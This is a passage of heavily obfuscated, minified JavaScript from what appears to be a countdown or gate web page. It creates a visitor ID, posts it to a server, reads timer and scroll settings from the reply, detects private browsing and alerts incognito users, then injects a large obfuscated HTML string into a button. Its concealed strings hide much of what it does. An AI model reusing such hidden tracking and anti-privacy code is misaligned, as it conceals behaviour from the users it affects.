A+n},seKtY:function(A,n,e,c){return A(n,e,c)},arKjc:function(A,n,e){return A(n,e)},CVpTa:T(13668),upJKM:T(8168),vGkuy:T(9684),BxHxi:function(A,n){return A*n},PvfWt:T(8268)+T(12233)+"h:",CCkCU:function(A,n){return A(n)},KYsCL:T(14466)+T(14056),deArI:T(4108),GxPEQ:T(17140),hmngT:T(11385)};if(!f&&!M){f=!0;var i=P[T(5447)](P[T(5447)](P[T(8859)](P[T(14027)]([1e7],-1e3),-4e3),-8e3),-1e11)[T(5523)](/[018]/g,(A=>(A^crypto[T(9165)+T(2287)](new Uint8Array(1))[0]&15>>A/4)[T(20375)](16)));P[T(8129)](sco,"o",i,6);let r=await P[T(6229)](pd,P[T(5447)](apvtop,"p"),i);counter=r[T(1218)][T(630)]("Cd")??60;var d=r[T(1218)][T(630)]("Ms")??0;is_scroll=r[T(1218)][T(630)](P[T(539)])??0;var p=r[T(1218)][T(630)](P[T(18807)])??0,Z=r[T(1218)][T(630)](P[T(18656)])??0,b=new Date(P[T(5129)](Z,1e3));try{P[T(1349)](detectIncognito)[T(9171)]((A=>{const n=T;A[n(5815)]?P[n(6715)](alert,P[n(9466)]):P[n(18683)](requestAnimationFrame,J)}))[T(6453)]((A=>{const n=T;console[n(15367)](P[n(12438)],A),P[n(6715)](requestAnimationFrame,J)}))}catch(Y){console[T(15367)](P[T(2980)],Y),P[T(5817)](requestAnimationFrame,J)}const w=b[T(13230)]();P[T(19236)](is_scroll,1)&&(notiBtn[T(6839)]=T(17243)+T(6592)+T(9018)+T(12442)+T(2681)+T(11845)+T(13850)+T(9609)+T(16532)+T(3340)+T(8167)+T(12523)+T(9609)+T(18696)+T(17696)+T(4647)+T(6516)+T(7999)+T(9609)+T(12604)+T(17603)+T(4634)+T(355)+T(6417)+T(15360)+T(19753)+T(16010)+T(1567)+T(16301)+T(869)+T(14757)+T(10330)+T(16944)+T(9526)+T(12255)+T(13078)+T(4058)+T(20059)+T(17381)+T(9609)+T(7423)+T(20684)+T(4583)+T(11671)+T(13177)+T(20505)+T(11781)+T(6394)+T(15038)+T(7308)+T(7490)+T(4439)+T(3489)+T(9609)+T(20746)+T(11923)+T(1112)+T(12045)+T(18110)+T(7735)+T(2002)+T(19018)+T(14560)+T(16732)+T(10768)+T(7991)+T(15952)+T(10707)+T(8728)+T(13591)+T(9862)+T(20445)+T(8895)+T(4874)+T(5867)+T(18706)+T(7216)+T(9609)+T(11931)+T(6523)+T(9609)+T(13423)+T(4007)+T(17251)+T(12861)+T(9609)+T(2301)+T(2177)+T(13028)+T(9350)+T(16198)+T(8477)+T(9243)+T(12483)+T(16943)+T(12819)+T(9609)+T(20267)+T(2042)+T(9609)+(T(20746)+T(11923)+T(17843)+T(20552)+T(11892)+T(12636)+T(17640)+T(2032)+T(17563)+T(622)+T(13809)+T(4316)+T(4074)+T(11745)+T(12073)+T(7813)+T(10626)+T(14935)+T(3874)+T(16984)+T(2887)+T(18486)+T(8810)+T(16300)+T(5197)+T(18210)+T(2515)+T(12343)+T(7731)+T(1397)+T(8332)+T(5297)+T(17836)+T(5520)+T(17916)+T(10589)+T(18171)+T(1284)+T(17406)+T(6602)+T(673)+T(13192)+T(9609)+T(20409)+T(10854)+T(14555)+T(18060)+T(2487)+T(20548)+T(19534)+T(20303)+T(9609)+T(9609)+T(7238)+T(9609)+T(18064)+T(1466)+T(13130)+T(2343)+T(1344)+T(615)+T(2639)+T(11821)+T(8679)+T(2234)+T(9609)+T(20267)+T(10402)+T(8308)+T(5436)+T(16950)+T(7475)+T(15763)+T(14148)+T(9609)+T(20359)+T(19033)+T(9609)+T(18330)+T(17720)+T(5436)+T(9180)+T(11543)+T(2734)+T(6386)+T(13960)+T(13049)+T(5345)+T(9891)+T(6360)+T(14550)+T(11969)+T(16689)+T(3168)+T(4170)+T(10913)+T(13546)+T(1394)+T(11780)+T(10027))+(T(5559)+T(16264)+T(16781)+T(15824)+T(13510)+T(10371)+T(7447)+T(20055)+T(18292)+T(17616)+T(12758)+T(19152)+T(814)+T(7117)+T(14908)+T(9278)+T(9040)+T(5710)+T(6003)+T(1980)+T(16422)+T(13059)+T(14590)+T(11569)+T(15323)+T(4645)+T(5028)+T(19640)+T(2290)+T(18965)+T(15213)+T(719)+T(9232)+T(11777)+T(2495)+T(12575)+T(6946)+T(3553)+T(16172)+T(8188)+T(15428)+T(15866)+T(4970)+T(16152)+T(15910)+T(6543)+T(4114)+T(19606)+T(2705)+T(6957)+T(9799)+T(10654)+T(10329)+T(9937)+T(2984)+T(18012)+T(7271)+T(9219)+T(4780)+T(15122)+T(8583)+T(4421)+T(15305)+T(3191)+T(6054)+T(19371)+T(14365)+T(17067)+T(12842)+T(13368)+T(15992)+T(17266)+T(17071)+T(4702)+T(11879)+T(13881)+T(10296)+T(7688)+T(17577)+T(8086)+T(18557)+T(1988)+T(17627)+T(20459)+T(7253)+T(8695)+T(3522)+T(7764)+T(4138)+T(7388)+T(17437)+T(14776)+T(2679)+T(1194)+T(11617)+T(12978)+T(2086)+T(8059)+T(14679)+T(19505))+(T(5309)+T(4833)+T(530)+T(16313)+T(15369)+T(15605)+T(11420)+T(11598)+T(13964)+T(1387)+T(17749)+T(16527)+T(8906)+T(18353)+T(10432)+T(12557)+T(1755)+T(11103)+T(16260)+T(17700)+T(772)+T(12617)+T(5737)+T(14243)+T(6166)+T(331)+T(15747)+T(8886)+T(14579)+T(4964)+T(17191)+T(6944)+T(824)+T(19498)+T(4051)+T(15420)+T(3645)+T(10407)+T(19298)+T(4897)+T(19321)+T(9340)+T(10752)+T(14459)+T(2567)+T(4196)+T(20635)+T(15336)+T(4786)+T(4140)+T(17183)+T(6786)+T(20163)+T(16367)+T(11965)+T(6460)+T(6293)+T(1684)+T(5875)+T(2247)+T(12041)+T(10602)+T(5277)+T(12365)+T(15942)+T(7718)+T(7888)+T(4132)+T(7046)+T(9533)+T(10901)+T(14270)+T(15785)+T(7922)+T(13908)+T(10923)+T(13297)+T(10075)+T(17129)+T(18024)+T(1863)+T(5407)+T(4376)+T(19372)+T(18878)+T(15718)+T(1907)+T(5431)+T(5677)+T(2046)+T(10825)+T(884)+T(970)+T(18584)+T(6219)+T(3099)+T(16309)+T(2929)+T(18274)+T(12321))+(T(12920)+T(4269)+T(6855)+T(14672)+T(14244)+T(15906)+T(3293)+T(17142)+T(18411)+T(14927)+T(15778)+T(17589)+T(5256)+T(10874)+T(12744)+T(20003)+T(17214)+T(8020)+T(8563)+T(6930)+T(7552)+T(13193)+T(2090)+T(2300)+T(2277)+T(2501)+T(17723)+T(7961)+T(16339)+T(17353)+T(14608)+T(2832)+T(15462)+T(10848)+T(8944)+T(1593)+T(12771)+T(8115)+T(12847)+T(17319)+T(9344)+T(8528)+T(2555)+T(14185)+T(7709)+T(16925)+T(8465)+T(1635)+T(17970)+T(11368)+T(14488)+T(396)+T(19580)+T(2126)+T(11804)+T(2604)+T(5025)+T(17712)+T(16176)+T(17851)+T(4618)+T(2110)+T(1436)+T(11815)+T(3295)+T(9341)+T(8641)+T(9241)+T(14132)+T(1495)+T(15316)+T(1991)+T(15075)+T(932)+T(13590)+T(8e3)+T(1894)+T(2814)+T(1251)+T(14567)+T(358)+T(12940)+T(18702)+T(19512)+T(8899)+T(9138)+T(11119)+T(1687)+T(6612)+T(14171)+T(3866)+T(10015)+T(10618)+T(15408)+T(2409)+T(4458)+T(9822)+T(16839)+T(7012)+T(12090))+(T(11665)+T(12295)+T(15338)+T(5017)+T(3737)+T(2588)+T(17963)+T(20630)+T(645)+T(20520)+T(15946)+T(11326)+T(16605)+T(13839)+T(9644)+T(8118)+T(17992)+T(18726)+T(16630)+T(19665)+T(5997)+T(6604)+T(11291)+T(18540)+T(5734)+T(6842)+T(3671)+T(19929)+T(7579)+T(20441)+T(11258)+T(3390)+T(14005)+T(2376)+T(11351)+T(908)+T(6574)+T(10065)+T(1074)+T(17604)+T(948)+T(18152)+T(7119)+T(8934)+T(19445)+T(10765)+T(7252)+T(17956)+T(12168)+T(9804)+T(11123)+T(9971)+T(18917)+T(20607)+T(7221)+T(19697)+T(20132)+T(18243)+T(13889)+T(7930)+T(12946)+T(2510)+T(19622)+T(1205)+T(11305)+T(15104)+T(11806)+T(3903)+T(4600)+T(20353)+T(15823)+T(11409)+T(10732)+T(1382)+T(9439)+T(13781)+T(19691)+T(1228)+T(13607)+T(7893)+T(19162)+T(15216)+T(7242)+T(6216)+T(16970)+T(9513)+T(13504)+T(8430)+T(1683)+T(19401)+T(9456)+T(15719)+T(981)+T(2995)+T(1628)+T(15288)+T(7641)+T(18818)+T(7807)+T(8839))+(T(10193)+T(20209)+T(13664)+T(19872)+T(14309)+T(2418)+T(19924)+T(15890)+T(7754)+T(20008)+T(8302)+T(6947)+T(15461)+T(15995)+T(7737)+T(9957)+T(18599)+T(7100)+T(7652)+T(17650)+T(8511)+T(2045)+T(17464)+T(17454)+T(16607)+T(11404)+T(18650)+T(20023)+T(12147)+T(15272)+T(5259)+T(4530)+T(6190)+T(1979)+T(19258)+T(2558)+T(18261)+T(20784)+T(10313)+T(1901)+T(9715)+T(3784)+T(16046)+T(1517)+T(13226)+T(3981)+T(10531)+T(366)+T(2801)+T(20137)+T(8628)+T(5331)+T(9409)+T(10991)+T(13029)+T(13639)+T(19339)+T(15939)+T(8999)+T(9975)+T(17614)+T(2874)+T(20712)+T(13583)+T(18061)+T(18053)+T(846)+T(12268)+T(2155)+T(2101)+T(20211)+T(17106)+T(20258)+T(17853)+T(2119)+T(19585)+T(1573)+T(18922)+T(19023)+T(18825)+T(13729)+T(14001)+T(8754)+T(708)+T(7306)+T(12495)+T(17408)+T(8931)+T(3800)+T(608)+T(7157)+T(16542)+T(18456)+T(20450)+T(11849)+T(784)+T(4987)+T(16467)+T(20044)+T(10861))+(T(3472)+T(532)+T(955)+T(14144)+T(15720)+T(19652)+T(20741)+T(16238)+T(6565)+T(13735)+T(1415)+T(532)+T(4961)+T(5895)+T(5663)+T(16080)+T(17751)+T(14251)+T(17795)+T(10060)+T(6473)+T(6232)+T(18876)+T(15129)+T(702)+T(10607)+T(8894)+T(15505)+T(6032)+T(6060)+T(7675)+T(19375)+T(15032)+T(15776)+T(13927)+T(20467)+T(15916)+T(10660)+T(19538)+T(801)+T(17847)+T(5825)+T(14802)+T(19590)+T(394)+T(993)+T(6776)+T(1769)+T(15450)+T(11038)+T(13154)+T(14599)+T(6653)+T(10835)+T(15238)+T(5653)+T(5945)+T(18651)+T(7427)+T(16310)+T(18731)+T(1769)+T(6391)+T(2363)+T(1300)+T(18487)+T(18896)+T(1619)+T(5423)+T(9780)+T(1445)+T(14370)+T(6234)+T(20090)+T(5908)+T(10533)+T(20074)+T(1303)+T(20339)+T(13751)+T(5889)+T(16712)+T(20657)+T(7655)+T(18162)+T(3231)+T(20351)+T(14783)+T(15672)+T(9687)+T(17051)+T(19294)+T(16064)+T(16603)+T(1705)+T(2645)+T(9306)+T(7145)+T(14903)+T(1585))+(T(12131)+T(12091)+T(13641)+T(6479)+T(6250)+T(4181)+T(19521)+T(18764)+T(15056)+T(4271)+T(17383)+T(14104)+T(11331)+T(14307)+T(16188)+T(20448)+T(5225)+T(13779)+T(10967)+T(2778)+T(10428)+T(15058)+T(17469)+T(20203)+T(4785)+T(4659)+T(12333)+T(10310)+T(12003)+T(17335)+T(18774)+T(17812)+T(4422)+T(18977)+T(11759)+T(1807)+T(8072)+T(11829)+T(13024)+T(9850)+T(2607)+T(5405)+T(19897)+T(12732)+T(1405)+T(13253)+T(2613)+T(1736)+T(3718)+T(20192)+T(5513)+T(19669)+T(7418)+T(13411)+T(12545)+T(5593)+T(18380)+T(658)+T(11249)+T(10035)+T(5900)+T(10508)+T(1402)+T(20272)+T(16704)+T(11366)+T(4625)+T(10315)+T(16481)+T(1697)+T(12422)+T(16561)+T(10024)+T(8637)+T(14004)+T(16500)+T(15238)+T(8418)+T(18196)+T(9976)+T(5351)+T(866)+T(20435)+T(17231)+T(13641)+T(6479)+T(4103)+T(12890)+T(9274)+T(1585)+T(13061)+T(7858)+T(3713)+T(10481)+T(8146)+T(12565)+T(9988)+T(14599)+T(1856)+T(9769))+(T(8334)+T(1807)+T(8072)+T(16084)+T(785)+T(496)+T(10224)+T(16698)+T(13370)+T(6160)+T(10001)+T(4157)+T(19761)+T(1935)+T(5809)+T(5712)+T(16203)+T(8626)+T(4637)+T(8171)+T(10412)+T(6945)+T(12825)+T(5594)+T(17688)+T(8485)+T(14491)+T(19901)+T(2719)+T(1516)+T(16004)+T(4210)+T(725)+T(340)+T(7746)+T(6335)+T(6027)+T(11160)+T(13509)+T(1256)+T(14249)+T(5777)+T(15922)+T(5485)+T(1971)+T(13247)+T(7912)+T(14599)+T(18575)+T(7567)+T(19410)+T(5015)+T(16481)+T(10838)+T(11555)+T(14337)+T(4204)+T(4830)+T(20705)+T(10339)+T(9643)+T(3130)+T(13404)+T(19079)+T(1947)+T(3026)+T(16043)+T(3706)+T(8517)+T(10326)+T(3570)+T(7155)+T(4968)+T(19434)+T(8217)+T(17164)+T(3184)+T(13534)+T(7569)+T(6806)+T(12429)+T(4608)+T(11785)+T(10593)+T(9507)+T(16628)+T(14592)+T(15232)+T(18749)+T(17164)+T(3904)+T(16037)+T(17634)+T(3281)+T(13262)+T(1337)+T(442)+T(8281)+T(634)+T(2907))+(T(9101)+T(15003)+T(13966)+T(17912)+T(20688)+T(1254)+T(4293)+T(1036)+T(3918)+T(1891)+T(15413)+T(8766)+T(7733)+T(16729)+T(9596)+T(14967)+T(3369)+T(19297)+T(5891)+T(10918)+T(12692)+T(857)+T(4011)+T(18639)+T(17933)+T(2546)+T(20178)+T(8227)+T(20702)+T(7846)+T(3369)+T(19297)+T(11477)+T(2634)+T(18785)+T(15958)+T(18030)+T(1751)+T(2994)+T(10908)+T(2904)+T(9802)+T(16318)+T(17525)+T(11830)+T(3655)+T(8938)+T(7878)+T(7325)+T(6521)+T(2904)+T(19135)+T(18312)+T(5383)+T(5231)+T(17487)+T(1485)+T(13037)+T(4470)+T(18982)+T(12144)+T(13663)+T(7874)+T(13414)+T(7411)+T(13804)+T(12560)+T(20244)+T(19852)+T(13287)+T(5043)+T(16057)+T(14028)+T(19156)+T(13754)+T(3026)+T(620)+T(2548)+T(17345)+T(12981)+T(17974)+T(11343)+T(3510)+T(8957)+T(16469)+T(19944)+T(12382)+T(6554)+T(3942)+T(803)+T(14660)+T(1376)+T(613)+T(7586)+T(18462)+T(5886)+T(8464)+T(7784)+T(5596)+T(15190))+(T(3023)+T(4143)+T(6734)+T(1047)+T(13853)+T(3609)+T(4658)+T(9899)+T(14491)+T(11578)+T(2328)+T(6813)+T(10088)+T(5727)+T(4593)+T(14111)+T(3193)+T(11982)+T(17047)+T(1626)+T(15205)+T(9841)+T(710)+T(7191)+T(7887)+T(14104)+T(16484)+T(1101)+T(8558)+T(11863)+T(3211)+T(20002)+T(3567)+T(13903)+T(2796)+T(6273)+T(8585)+T(8621)+T(5041)+T(3085)+T(19224)+T(15485)+T(7646)+T(16023)+T(13516)+T(4915)+T(1972)+T(9949)+T(2570)+T(2209)+T(14866)+T(20589)+T(13509)+T(1256)+T(4993)+T(4888)+T(3406)+T(19967)+T(8032)+T(3402)+T(9808)+T(18976)+T(11249)+T(17177)+T(11531)+T(3092)+T(13099)+T(1585)+T(11235)+T(9145)+T(12655)+T(7727)+T(10024)+T(3014)+T(15406)+T(15398)+T(18951)+T(20272)+T(16981)+T(18746)+T(5606)+T(5565)+T(8591)+T(5165)+T(9994)+T(3462)+T(16607)+T(19966)+T(666)+T(5546)+T(5063)+T(7312)+T(20502)+T(14492)+T(4719)+T(11233)+T(13625)+T(10832)+T(8040)+T(5465))+(T(868)+T(2826)+T(8571)+T(11515)+T(495)+T(3917)+T(4673)+T(17812)+T(16041)+T(6917)+T(4304)+T(15818)+T(15808)+T(5765)+T(12585)+T(18283)+T(2914)+T(16023)+T(13516)+T(11112)+T(15542)+T(17824)+T(18962)+T(15216)+T(15311)+T(11874)+T(3385)+T(9741)+T(18912)+T(1769)+T(10224)+T(5791)+T(10828)+T(6586)+T(17835)+T(6896)+T(9191)+T(16149)+T(13780)+T(8615)+T(394)+T(3090)+T(1666)+T(4885)+T(4537)+T(3588)+T(6140)+T(8099)+T(533)+T(3262)+T(17429)+T(15887)+T(11256)+T(6055)+T(18303)+T(5740)+T(19302)+T(7655)+T(18600)+T(20691)+T(19264)+T(6379)+T(20360)+T(496)+T(10224)+T(5791)+T(18406)+T(12149)+T(3352)+T(1784)+T(6265)+T(2185)+T(1843)+T(1e3)+T(10331)+T(10743)+T(11249)+T(17177)+T(14721)+T(12334)+T(14032)+T(14077)+T(12099)+T(16933)+T(7571)+T(14033)+T(11395)+T(19111)+T(16164)+T(19376)+T(1445)+T(3742)+T(5138)+T(14754)+T(9370)+T(13213)+T(6770)+T(16584)+T(5185)+T(3841))+(T(14769)+T(14843)+T(7427)+T(8008)+T(5642)+T(18460)+T(10761)+T(15290)+T(1405)+T(18232)+T(1603)+T(4804)+T(5821)+T(14240)+T(10405)+T(17062)+T(19038)+T(11953)+T(5687)+T(17558)+T(18122)+T(1320)+T(13422)+T(14424)+T(13162)+T(5556)+T(18122)+T(1320)+T(13422)+T(4060)+T(3069)+T(3762)+T(11249)+T(17177)+T(14721)+T(10847)+T(3229)+T(7355)+T(7427)+T(8008)+T(5642)+T(20772)+T(20648)+T(17766)+T(7746)+T(15409)+T(15169)+T(20371)+T(8047)+T(14312)+T(7829)+T(17206)+T(14026)+T(4474)+T(4975)+T(7206)+T(1369)+T(3351)+T(5188)+T(6496)+T(13938)+T(9746)+T(9701)+T(17812)+T(16041)+T(4613)+T(8202)+T(7141)+T(20793)+T(17362)+T(7094)+T(6305)+T(20619)+T(10151)+T(15808)+T(5765)+T(16388)+T(20737)+T(11971)+T(14273)+T(5177)+T(7988)+T(468)+T(5022)+T(12756)+T(6701)+T(4189)+T(20778)+T(2269)+T(14253)+T(16537)+T(820)+T(12882)+T(18167)+T(12403)+T(7758)+T(15690)+T(8018)+T(12183)+T(4733))+(T(1540)+T(19480)+T(17026)+T(9735)+T(4412)+T(20098)+T(2429)+T(8097)+T(18617)+T(2852)+T(7768)+T(5386)+T(15702)+T(5796)+T(10662)+T(19842)+T(6065)+T(12592)+T(5276)+T(10006)+T(5096)+T(20161)+T(17973)+T(12760)+T(4102)+T(8525)+T(10542)+T(11408)+T(5939)+T(14830)+T(7751)+T(12005)+T(11176)+T(10044)+T(11596)+T(8858)+T(13465)+T(13139)+T(9195)+T(16197)+T(14849)+T(10097)+T(1937)+T(18477)+T(2056)+T(20257)+T(14660)+T(9057)+T(10236)+T(9631)+T(10061)+T(1605)+T(4165)+T(4979)+T(19161)+T(17217)+T(19572)+T(5230)+T(12788)+T(19918)+T(20388)+T(11373)+T(20755)+T(16068)+T(3811)+T(16406)+T(18783)+T(19310)+T(420)+T(9659)+T(7636)+T(18475)+T(12627)+T(3692)+T(14130)+T(20234)+T(3331)+T(19913)+T(20610)+T(16520)+T(19972)+T(10760)+T(13673)+T(15829)+T(11294)+T(18316)+T(5830)+T(8102)+T(7269)+T(7266)+T(5161)+T(10536)+T(2904)+T(1320)+T(17565)+T(17690)+T(14699)+T(13044)+T(15386)+T(14062))+(T(18502)+T(1825)+T(5785)+T(20037)+T(10081)+T(8005)+T(6564)+T(7407)+T(9512)+T(7545)+T(9324)+T(3532)+T(18986)+T(11809)+T(11673)+T(11122)+T(5231)+T(17487)+T(20511)+T(5667)+T(2527)+T(5779)+T(10619)+T(18320)+T(13787)+T(20499)+T(19556)+T(9922)+T(4171)+T(2137)+T(12010)+T(17668)+T(10236)+T(4708)+T(10443)+T(13209)+T(19696)+T(9194)+T(17334)+T(3388)+T(7450)+T(6989)+T(18462)+T(5886)+T(12062)+T(3967)+T(13569)+T(17283)+T(2394)+T(16572)+T(17297)+T(7005)+T(4463)+T(8375)+T(3819)+T(8378)+T(4829)+T(9719)+T(14009)+T(16011)+T(14094)+T(4982)+T(12590)+T(6024)+T(9349)+T(11075)+T(8631)+T(6919)+T(2661)+T(8374)+T(15096)+T(17936)+T(19704)+T(5703)+T(13819)+T(11942)+T(13703)+T(1500)+T(9123)+T(2778)+T(10308)+T(3705)+T(6146)+T(11631)+T(19725)+T(332)+T(17090)+T(8358)+T(5229)+T(20186)+T(13625)+T(10832)+T(8040)+T(426)+T(9245)+T(4255)+T(6512)+T(3592)+T(2928)+T(8896))+(T(6609)+T(7193)+T(9091)+T(18687)+T(10024)+T(3014)+T(9990)+T(10064)+T(15458)+T(10641)+T(6265)+T(2185)+T(18551)+T(16205)+T(2316)+T(8921)+T(8832)+T(13195)+T(1295)+T(14838)+T(11159)+T(3846)+T(9274)+T(1585)+T(11235)+T(8857)+T(14478)+T(10677)+T(14820)+T(1807)+T(12492)+T(7248)+T(18198)+T(14457)+T(8195)+T(18698)+T(5857)+T(12985)+T(16274)+T(9023)+T(3439)+T(15119)+T(14448)+T(8036)+T(9468)+T(2048)+T(3420)+T(14271)+T(10238)+T(3638)+T(10477)+T(16398)+T(2379)+T(1115)+T(16025)+T(8177)+T(7114)+T(14632)+T(5041)+T(3085)+T(3500)+T(10063)+T(9853)+T(2831)+T(19589)+T(15614)+T(15750)+T(7350)+T(6261)+T(3591)+T(3718)+T(12238)+T(6031)+T(15153)+T(8487)+T(13903)+T(2796)+T(16356)+T(19356)+T(16140)+T(19775)+T(19967)+T(8032)+T(638)+T(13272)+T(7982)+T(13829)+T(18865)+T(11238)+T(6773)+T(17474)+T(18107)+T(12300)+T(1807)+T(12492)+T(7248)+T(7844)+T(7713)+T(1791)+T(18698))+(T(5857)+T(12985)+T(974)+T(5747)+T(20225)+T(15119)+T(14448)+T(8036)+T(4173)+T(15455)+T(8636)+T(19966)+T(666)+T(13107)+T(3202)+T(1006)+T(13766)+T(14599)+T(8350)+T(20532)+T(675)+T(7711)+T(478)+T(921)+T(13957)+T(15788)+T(18848)+T(13659)+T(9008)+T(6708)+T(11948)+T(18830)+T(12507)+T(11900)+T(2181)+T(8458)+T(13509)+T(1256)+T(749)+T(13147)+T(15755)+T(16251)+T(14491)+T(19901)+T(5964)+T(334)+T(8964)+T(11223)+T(2397)+T(11863)+T(3211)+T(4998)+T(2843)+T(3571)+T(8105)+T(2066)+T(6114)+T(7374)+T(4938)+T(2448)+T(19931)+T(966)+T(7427)+T(8008)+T(2243)+T(2818)+T(10603)+T(18233)+T(8208)+T(2252)+T(1597)+T(14074)+T(14034)+T(8094)+T(7427)+T(8008)+T(2243)+T(3914)+T(604)+T(19988)+T(3957)+T(5339)+T(17193)+T(8829)+T(13461)+T(10062)+T(17336)+T(9381)+T(4738)+T(17716)+T(8162)+T(17823)+T(611)+T(6414)+T(4593)+T(19325)+T(3707)+T(3676)+T(1145)+T(10964))+(T(13509)+T(1256)+T(749)+T(13333)+T(7777)+T(10816)+T(19869)+T(19150)+T(18793)+T(4649)+T(19308)+T(11541)+T(6524)+T(2526)+T(10405)+T(6482)+T(19196)+T(8983)+T(8966)+T(13449)+T(18602)+T(19888)+T(18413)+T(9269)+T(4216)+T(14618)+T(17730)+T(3315)+T(20711)+T(10414)+T(1477)+T(20638)+T(15993)+T(17553)+T(4593)+T(19325)+T(3707)+T(13959)+T(7007)+T(4035)+T(16004)+T(4210)+T(1054)+T(16995)+T(12383)+T(17804)+T(605)+T(2645)+T(10277)+T(10357)+T(13399)+T(7594)+T(9480)+T(19967)+T(8032)+T(638)+T(12278)+T(859)+T(18109)+T(5441)+T(10124)+T(15911)+T(712)+T(14063)+T(6353)+T(2584)+T(4656)+T(6896)+T(9191)+T(7048)+T(7105)+T(16529)+T(15141)+T(6316)+T(5996)+T(7570)+T(17205)+T(19194)+T(17938)+T(13844)+T(6770)+T(16584)+T(15523)+T(14816)+T(4419)+T(16644)+T(2497)+T(15251)+T(6077)+T(6571)+T(12223)+T(19203)+T(4900)+T(5408)+T(14892)+T(15119)+T(14448)+T(8036)+T(4184)+T(11228))+(T(8962)+T(20501)+T(1448)+T(6028)+T(3780)+T(10232)+T(19700)+T(16513)+T(20168)+T(8646)+T(1167)+T(7476)+T(15239)+T(3245)+T(14899)+T(3682)+T(5318)+T(1271)+T(16034)+T(3574)+T(19574)+T(16077)+T(2689)+T(15837)+T(5231)+T(8876)+T(20511)+T(10666)+T(1514)+T(18458)+T(5862)+T(1408)+T(19696)+T(3219)+T(13573)+T(11321)+T(12182)+T(13898)+T(18213)+T(18475)+T(12627)+T(17923)+T(15114)+T(19291)+T(6210)+T(15370)+T(9461)+T(18320)+T(14290)+T(18362)+T(12795)+T(7843)+T(4447)+T(16966)+T(18019)+T(18232)+T(15938)+T(12876)+T(14145)+T(6596)+T(5426)+T(857)+T(3109)+T(12973)+T(3734)+T(15133)+T(9938)+T(2838)+T(4088)+T(8693)+T(8317)+T(13914)+T(11666)+T(12687)+T(10396)+T(3922)+T(7762)+T(10962)+T(10522)+T(16526)+T(4147)+T(11050)+T(1528)+T(20199)+T(7557)+T(13689)+T(1289)+T(15345)+T(12176)+T(892)+T(19099)+T(5791)+T(15626)+T(6824)+T(2561)+T(4050)+T(13641)+T(12434)+T(17050)+T(16006))+(T(14407)+T(5968)+T(18267)+T(921)+T(741)+T(8245)+T(7775)+T(9422)+T(17176)+T(13907)+T(4847)+T(8151)+T(3894)+T(17762)+T(20563)+T(13492)+T(17462)+T(16597)+T(4256)+T(15958)+T(9191)+T(6066)+T(3644)+T(17349)+T(7365)+T(15859)+T(17974)+T(1325)+T(9263)+T(3882)+T(13831)+T(17999)+T(11539)+T(13353)+T(10430)+T(10731)+T(2655)+T(8692)+T(2336)+T(13680)+T(11005)+T(7370)+T(7443)+T(1497)+T(18740)+T(714)+T(18952)+T(12541)+T(15638)+T(20672)+T(18099)+T(10044)+T(2912)+T(3486)+T(9809)+T(12084)+T(3777)+T(6314)+T(9324)+T(8809)+T(9252)+T(19179)+T(14714)+T(871)+T(16516)+T(7494)+T(4290)+T(17062)+T(20492)+T(8663)+T(12293)+T(17293)+T(1701)+T(15864)+T(7438)+T(2221)+T(20562)+T(1761)+T(5006)+T(12446)+T(14928)+T(3300)+T(6633)+T(8771)+T(2105)+T(939)+T(6711)+T(10544)+T(16864)+T(19918)+T(3401)+T(2442)+T(14444)+T(5658)+T(18160)+T(9530)+T(4519)+T(5796)+T(8687)+T(2237))+(T(17441)+T(20122)+T(5099)+T(6046)+T(7507)+T(7486)+T(12251)+T(2386)+T(12576)+T(2001)+T(14995)+T(2646)+T(16759)+T(7126)+T(13767)+T(6896)+T(9191)+T(7048)+T(18954)+T(18244)+T(7442)+T(13264)+T(602)+T(10907)+T(11833)+T(20600)+T(13940)+T(15754)+T(18777)+T(13411)+T(14710)+T(6606)+T(5967)+T(2081)+T(5049)+T(373)+T(7427)+T(8008)+T(2243)+T(967)+T(1977)+T(361)+T(5207)+T(1585)+T(11235)+T(4407)+T(2064)+T(5157)+T(18417)+T(20501)+T(1448)+T(6028)+T(3780)+T(8968)+T(3170)+T(14980)+T(14491)+T(19901)+T(5964)+T(334)+T(17676)+T(4462)+T(9852)+T(1068)+T(11249)+T(17177)+T(8351)+T(11808)+T(2350)+T(12571)+T(4871)+T(14240)+T(10405)+T(6482)+T(19196)+T(14756)+T(10585)+T(10622)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(7129)+T(9463)+T(1807)+T(12492)+T(7248)+T(7980)+T(17260)+T(1193)+T(14374)+T(20101)+T(19883)+T(2565)+T(4399)+T(18399)+T(15634)+T(12285)+T(8578))+(T(10124)+T(15911)+T(712)+T(14063)+T(6915)+T(5175)+T(5371)+T(17093)+T(13509)+T(1256)+T(749)+T(13333)+T(12774)+T(5489)+T(19881)+T(7655)+T(18600)+T(3282)+T(19912)+T(18873)+T(9547)+T(12070)+T(12882)+T(18167)+T(19015)+T(4244)+T(17948)+T(1883)+T(16453)+T(5810)+T(11521)+T(18808)+T(2786)+T(13588)+T(12615)+T(6568)+T(3957)+T(5339)+T(17193)+T(8829)+T(19124)+T(15908)+T(11478)+T(15288)+T(2607)+T(17302)+T(17644)+T(1140)+T(10450)+T(13127)+T(13641)+T(6479)+T(13320)+T(2975)+T(12400)+T(581)+T(20503)+T(15359)+T(10405)+T(6482)+T(19196)+T(14756)+T(15516)+T(8089)+T(14928)+T(18981)+T(16488)+T(4710)+T(16408)+T(6537)+T(3084)+T(20091)+T(2607)+T(17302)+T(17644)+T(1140)+T(12932)+T(2435)+T(7414)+T(6701)+T(4189)+T(8004)+T(10493)+T(17796)+T(2268)+T(12734)+T(19589)+T(15614)+T(15750)+T(1569)+T(20430)+T(1614)+T(5633)+T(20732)+T(13891)+T(6139)+T(4604)+T(15185)+T(10858)+T(10863))+(T(10024)+T(3014)+T(9990)+T(11210)+T(4172)+T(18402)+T(1556)+T(7894)+T(20711)+T(10414)+T(1477)+T(12209)+T(14507)+T(9772)+T(13400)+T(11863)+T(3211)+T(4998)+T(2843)+T(6976)+T(5919)+T(1348)+T(715)+T(14599)+T(8350)+T(20532)+T(2816)+T(12132)+T(1930)+T(1959)+T(5177)+T(7988)+T(11896)+T(11921)+T(11550)+T(12339)+T(18813)+T(5485)+T(6165)+T(14981)+T(5093)+T(7468)+T(7235)+T(18475)+T(5188)+T(6496)+T(19816)+T(10080)+T(15465)+T(11926)+T(8114)+T(15348)+T(6553)+T(15394)+T(2420)+T(5449)+T(1152)+T(14642)+T(4291)+T(19150)+T(18793)+T(4649)+T(19308)+T(4563)+T(2941)+T(2219)+T(6770)+T(16584)+T(15523)+T(14816)+T(554)+T(20259)+T(9576)+T(20272)+T(16981)+T(10041)+T(6230)+T(15397)+T(1806)+T(19412)+T(3718)+T(7233)+T(11559)